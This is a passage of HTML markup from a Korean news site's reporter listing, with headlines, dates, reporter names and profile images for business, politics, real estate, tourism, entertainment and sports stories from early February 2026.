										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/konpol_320_1631.jpg" alt="박철근" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=summer1';">
								<div class="editor_writes">
									<div>해성그룹 한국제지, "소각로 활용 통해 에너지 운영 고도화"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>신하연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1657.jpg" alt="신하연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yoon95';">
								<div class="editor_writes">
									<div>한국투자증권, 디폴트옵션 수익률 2년 연속 증권사 1위</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김윤정</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1652.jpg" alt="김윤정" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ppjs';">
								<div class="editor_writes">
									<div>삼현, 주당 50원 결산배당 결정</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박정수</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/ppjs_320_1734.jpg" alt="박정수" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hr1202';">
								<div class="editor_writes">
									<div>리센스메디컬, 세계 최대 미용성형학회 참가…"기술 경쟁력 확인"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이혜라</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/02/hr1202_320_1407.jpg" alt="이혜라" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=gold';">
								<div class="editor_writes">
									<div>베어링운용 “홍콩·중국 주식, 올해 구조적 반등 국면 돌입”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김경은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1656.jpg" alt="김경은" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=soon';">
								<div class="editor_writes">
									<div>삼일PwC, 회계업계 최초 에코바디스 ESG 평가서 골드 등급 획득</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박순엽</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/soon_320_1346.jpg" alt="박순엽" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ocami81';">
								<div class="editor_writes">
									<div>콜마비앤에이치, 자회사 콜마스크 지분 203억원에 처분</div>
									<div>
										<p>2026-01-30</p>
										<p><b>김경은</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/ocami81_320_1338.jpg" alt="김경은" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kwon0328';">
								<div class="editor_writes">
									<div>아크릴 "'GPU베이스' 중심으로 피지컬 AI 시장 선도할 것"[코스닥人]</div>
									<div>
										<p>2026-01-26</p>
										<p><b>권오석</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kwon0328_320_1106.jpg" alt="권오석" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=eyes';">
								<div class="editor_writes">
									<div>잠자는 ‘퇴직연금 357조’…굴려서 수익 얻으려면</div>
									<div>
										<p>2026-01-22</p>
										<p><b>이승현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/eyes_320_1429.jpg" alt="이승현" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=dani';">
								<div class="editor_writes">
									<div>국토장관 “집은 ‘기대수익’ 아냐…1·29 대책 6만가구 반드시 공급”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이다원</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/04/default_w_320_0818.jpg" alt="이다원" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hwani';">
								<div class="editor_writes">
									<div>HDC현대산업개발, 서울국제정원박람회 기업동행정원 조성</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김형환</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/07/hwani_320_1633.jpg" alt="김형환" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=pjaa';">
								<div class="editor_writes">
									<div>동부건설, 지난해 영업이익 606억 “흑자 전환 성공”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박지애</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1658.jpg" alt="박지애" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jhid0201';">
								<div class="editor_writes">
									<div>[부고] 정창선 중흥그룹 회장 별세</div>
									<div>
										<p>2026-02-03</p>
										<p><b>최정희</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jhid0201_320_1443.jpg" alt="최정희" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=abcdek';">
								<div class="editor_writes">
									<div>국토부, 1·29 대책 ‘재탕 논란’ 반박…“과거 정부와 달라”</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김은경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/11/abcdek_320_1702.jpg" alt="김은경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bkkim';">
								<div class="editor_writes">
									<div>[데스크의 눈]풀어도 묶어도 문제...토허제 딜레마</div>
									<div>
										<p>2025-12-08</p>
										<p><b>김보경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/bkkim_320_1430.jpg" alt="김보경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=young1';">
								<div class="editor_writes">
									<div>“조명부터 설계까지 글로벌 협업”…‘하반기 대어’ 송파한양 수주전 총력</div>
									<div>
										<p>2025-08-06</p>
										<p><b>최영지</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/young_320_0859.jpg" alt="최영지" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=terry';">
								<div class="editor_writes">
									<div>최대 1억원 지원……'관광벤처사업 공모전' 통해 100개사 모집</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김명상</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/02/terry_320_0859.jpg" alt="김명상" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=minha12';">
								<div class="editor_writes">
									<div>“몽골에서 달려볼까”…교원투어, 울란바토르 마라톤 패키지 출시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이민하</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2024/07/default_w_320_1030.jpg" alt="이민하" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=rock';">
								<div class="editor_writes">
									<div>中 춘제에 25만명 몰려온다…1순위 목적지 급부상</div>
									<div>
										<p>2026-02-03</p>
										<p><b>강경록</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/rock_320_1052.jpg" alt="강경록" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=swlee95';">
								<div class="editor_writes">
									<div>中 기업 단체관광객 몰려온다…역대급 씀씀이에 경제효과 '쑥쑥'</div>
									<div>
										<p>2026-01-28</p>
										<p><b>이선우</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/11/default_m_320_1615.jpg" alt="이선우" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=futures';">
								<div class="editor_writes">
									<div>입법 전인데도…첫 원화스테이블코인, 글로벌 RWA 뚫었다(종합)</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이정훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/futures_320_1500.jpg" alt="이정훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=choigiga';">
								<div class="editor_writes">
									<div>코인거래소 규제 반발 확산…업계 “디지털자산 산업 훼손”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>최훈길</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/choigiga_320_1353.jpg" alt="최훈길" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=mina9224';">
								<div class="editor_writes">
									<div>[오늘의 운세] 2026년 2월 3일 별자리 운세</div>
									<div>
										<p>2026-02-03</p>
										<p><b>최민아</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/320320_0903.jpg" alt="최민아" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=junnou07';">
								<div class="editor_writes">
									<div>[부고]신동렬(전 성균관대 총장)씨 부친상</div>
									<div>
										<p>2025-12-16</p>
										<p><b>이준우</b> PD</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/junnou07_320_1445.jpg" alt="이준우" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=science1';">
								<div class="editor_writes">
									<div>'NEXT AI' 주목 양자기술 산업화 절실···"韓 제조 강점 살리고, 기업 선별 육성해야&...</div>
									<div>
										<p>2026-02-03</p>
										<p><b>강민구</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/science1_320_1056.jpg" alt="강민구" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=autumn';">
								<div class="editor_writes">
									<div>AI기본법 시행 열흘…172건 상담 접수</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김아름</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1701.jpg" alt="김아름" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=inglass';">
								<div class="editor_writes">
									<div>데브시스터즈, 국가유산청과 함께 유네스코 세계유산위원회 회의 알린다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>안유리</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/08/default_w_320_0933.jpg" alt="안유리" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yunright';">
								<div class="editor_writes">
									<div>LGU+, 그놈목소리 추적...경찰 ‘보이스 원티드’ 동참</div>
									<div>
										<p>2026-02-03</p>
										<p><b>윤정훈</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/10/yunright_320_1553.jpg" alt="윤정훈" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=atoz';">
								<div class="editor_writes">
									<div>카카오, LLM 오케스트레이션 평가 벤치마크 ICLR 2026 채택</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이소현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/atoz_320_1421.jpg" alt="이소현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=chaos';">
								<div class="editor_writes">
									<div>거래 재개 첫날 상한가…파두, 경영 책임 분리로 정상화 시동</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김현아</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/chaos_320_1343.jpg" alt="김현아" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kwonhy';">
								<div class="editor_writes">
									<div>S2W, 인터폴 국제회의에 전문가 연사 초청…AI 보안 전략 공유</div>
									<div>
										<p>2026-02-03</p>
										<p><b>권하영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/10/default_w_320_1503.jpg" alt="권하영" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=demeter';">
								<div class="editor_writes">
									<div>현대엘리베이터, 타운보드중앙과 매립형 모니터 MOU</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김은비</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/demeter_320_1651.jpg" alt="김은비" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=song1';">
								<div class="editor_writes">
									<div>한경협, 국민통합위와 MOU…"대·중소기업 동반성장 협력"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>송재민</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1710.jpg" alt="송재민" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=edulee';">
								<div class="editor_writes">
									<div>한온시스템, 지난해 영업익 2718억원…전년比 184.6%↑</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이배운</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/04/edulee_320_0817.jpg" alt="이배운" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jini';">
								<div class="editor_writes">
									<div>HD현대오일뱅크, 보너스카드 홈페이지 전면 리뉴얼</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김성진</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1700.jpg" alt="김성진" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jungkim';">
								<div class="editor_writes">
									<div>"상속세 60% 낼 바에 한국 떠납니다" 부자들 '탈출 러시'</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김정남</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jungkim_320_1443.jpg" alt="김정남" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kiduk';">
								<div class="editor_writes">
									<div>트럼프發 디지털 통상이슈 부각…“디지털 통상협정 검토해야”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김기덕</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kiduk_320_1354.jpg" alt="김기덕" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=noticed';">
								<div class="editor_writes">
									<div>LG전자, 유럽 디스플레이 전시회 출격…B2B 솔루션 공개</div>
									<div>
										<p>2026-02-03</p>
										<p><b>공지유</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/05/noticed_320_1543.jpg" alt="공지유" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sykim';">
								<div class="editor_writes">
									<div>삼성·LG, 유럽 디스플레이 전시회 출격…혁신 솔루션 공개(종합)</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김소연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/sykim_320_1436.jpg" alt="김소연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=akfdl34';">
								<div class="editor_writes">
									<div>현대성우쏠라이트, 한국대학스키연맹 5년 연속 후원 지속</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이윤화</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/akfdl34_320_1458.jpg" alt="이윤화" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=honnezo';">
								<div class="editor_writes">
									<div>에어버스 헬리콥터스, 싱가포르에 아태 물류 허브 열어</div>
									<div>
										<p>2026-02-03</p>
										<p><b>정병묵</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/honnezo_320_1440.jpg" alt="정병묵" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jeke1';">
								<div class="editor_writes">
									<div>착시에 기댄 낙관론, 경계해야[데스크의 눈]</div>
									<div>
										<p>2025-10-20</p>
										<p><b>이준기</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jeke1_320_1627.jpg" alt="이준기" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=bshwang';">
								<div class="editor_writes">
									<div>[속보] 李대통령 “집값·주가, 같은 선상 놓고 판단 말아야…선동 옳지 않아”</div>
									<div>
										<p>2026-02-03</p>
										<p><b>황병서</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_1719.jpg" alt="황병서" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=5tool';">
								<div class="editor_writes">
									<div>합참 "北 열병식 준비 모습 포착"…당 대회 임박</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김인경</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/5tool_320_1614.jpg" alt="김인경" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=chojuri';">
								<div class="editor_writes">
									<div>세입자 낀 매물 ‘퇴로’ 열린다…정부, 양도세 중과 유예 종료 보완[only 이데일리]</div>
									<div>
										<p>2026-02-03</p>
										<p><b>조용석</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/chojuri_320_1505.jpg" alt="조용석" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=bell';">
								<div class="editor_writes">
									<div>한병도 "민생·개혁입법에 최고 속도"…5·18정신 원포인트 개헌도 제안</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박종화</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_m_320_1718.jpg" alt="박종화" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=hjina';">
								<div class="editor_writes">
									<div>박지원 "우상호·이광재가 민주당 정치...합당 균열 숙의해야"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>하지나</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/hjina_320_1354.jpg" alt="하지나" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kys401';">
								<div class="editor_writes">
									<div>그린란드 총리 “미국, 여전히 통제권 노려”</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김유성</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kys401_320_1440.jpg" alt="김유성" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kky1441';">
								<div class="editor_writes">
									<div>전두환·노태우 사진 軍에서  사라진다…김용현도 '퇴출' 가능성[only 이데일리]</div>
									<div>
										<p>2026-02-02</p>
										<p><b>김관용</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kky1441_320_1352.jpg" alt="김관용" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=gurazip';">
								<div class="editor_writes">
									<div>송언석 "李부동산 SNS 메시지, 시장 향한 압박"</div>
									<div>
										<p>2026-02-02</p>
										<p><b>노희준</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/gurazip_320_1344.jpg" alt="노희준" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=sports';">
								<div class="editor_writes">
									<div>‘베트남 특급’ 응우옌, 가족과 함께 쓴 PBA 첫 우승의 감격</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이석무</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/sports_320_1656.jpg" alt="이석무" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=joomh';">
								<div class="editor_writes">
									<div>탄도·비행 일관성 더 높였다…테일러메이드 TP5·TP5x 출시</div>
									<div>
										<p>2026-02-03</p>
										<p><b>주미희</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2022/03/default_w_320_0957.jpg" alt="주미희" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ssik';">
								<div class="editor_writes">
									<div>군입대 앞둔 강다니엘, '메가레이스의 전설' OST 가창 맡아</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김현식</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/03/ssik_320_0949.jpg" alt="김현식" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kby5848';">
								<div class="editor_writes">
									<div>'초속 5센티미터' 감독·배우, 개봉 기념 27일 내한 확정</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김보영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/kby5848_320_1431.jpg" alt="김보영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=kky1209';">
								<div class="editor_writes">
									<div>임성근, 식당 개업 취소 의혹에 "사실 NO"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>김가영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2020/01/kky1209_320_1549.jpg" alt="김가영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jupiter';">
								<div class="editor_writes">
									<div>'스프링 피버' 조준영, 엄친아 완벽 소화…몰입도 높였다</div>
									<div>
										<p>2026-02-03</p>
										<p><b>최희재</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_w_320_1705.jpg" alt="최희재" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=solanin';">
								<div class="editor_writes">
									<div>문체부, 3일 '제6회 한국수어의 날' 기념식</div>
									<div>
										<p>2026-02-03</p>
										<p><b>장병호</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/solanin_320_1501.jpg" alt="장병호" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=younsim2';">
								<div class="editor_writes">
									<div>김학주·송길영·김상욱 한 자리에…교보문고, 보라 2월 강연</div>
									<div>
										<p>2026-02-03</p>
										<p><b>이윤정</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/younsim2_320_1433.jpg" alt="이윤정" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=seyyes';">
								<div class="editor_writes">
									<div>국가유산청, 데브시스터즈와 세계유산위원회 성공 개최 위한 업무협약</div>
									<div>
										<p>2026-02-03</p>
										<p><b>손의연</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/seyyes_320_1636.jpg" alt="손의연" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=giback';">
								<div class="editor_writes">
									<div>온유, 3월 9일 컴백… 미니 5집 '터프 러브' 발표</div>
									<div>
										<p>2026-02-03</p>
										<p><b>윤기백</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/giback_320_1653.jpg" alt="윤기백" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=na1872';">
								<div class="editor_writes">
									<div>'한국오픈, 올해도 디오픈 티켓 1장'..5월 우정힐스CC 개막</div>
									<div>
										<p>2026-02-03</p>
										<p><b>주영로</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/na1872_320_1506.jpg" alt="주영로" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=jsyoon';">
								<div class="editor_writes">
									<div>[데스크의 눈]BTS가 열 '아리랑 세계화'에 거는 기대</div>
									<div>
										<p>2026-02-02</p>
										<p><b>윤종성</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/jsyoon_320_1654.jpg" alt="윤종성" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=yunsport';">
								<div class="editor_writes">
									<div>이동국, 브랜드로레이상 수상... 韓 축구인으로는 두 번째</div>
									<div>
										<p>2026-01-30</p>
										<p><b>허윤수</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2025/07/default_m_320_1706.jpg" alt="허윤수" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=euanoh';">
								<div class="editor_writes">
									<div>"이제 봄" "아직 겨울"…블루칩 작가로 올해 미술시장 가늠</div>
									<div>
										<p>2026-01-27</p>
										<p><b>오현주</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/euanoh_320_1347.jpg" alt="오현주" />
									</span>
								</div>
							</li>
						</ul>
					</div>
					<div class="newseditor_box">
						<ul>
							<li onclick="location.href='/jroom/main?jid=juddie';">
								<div class="editor_writes">
									<div>[마켓인]보난자랩, 프리A 투자유치…JB인베와 삼일 PwC 참여</div>
									<div>
										<p>2026-02-03</p>
										<p><b>권소현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/juddie_320_1105.jpg" alt="권소현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=sozero';">
								<div class="editor_writes">
									<div>[마켓인]“AI 다음은 양자”…‘스톡폴리오’ 퀀텀 의료 AI 정조준</div>
									<div>
										<p>2026-02-03</p>
										<p><b>박소영</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2023/11/sozero-mini_1618.jpg" alt="박소영" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=dindibug';">
								<div class="editor_writes">
									<div>"14개국 관문 뚫고 대한항공 아시아나 M&A 이끌었죠"</div>
									<div>
										<p>2026-02-03</p>
										<p><b>송승현</b> 기자</p>
									</div>
								</div>
								<div class="editor_picture">
									<span>
										<img src="https://image.edaily.co.kr/images/photo/files/IS/2019/12/dindibug_320_1641.jpg" alt="송승현" />
									</span>
								</div>
							</li>
							<li onclick="location.href='/jroom/main?jid=ginsburg';">
								<div class="editor_writes">
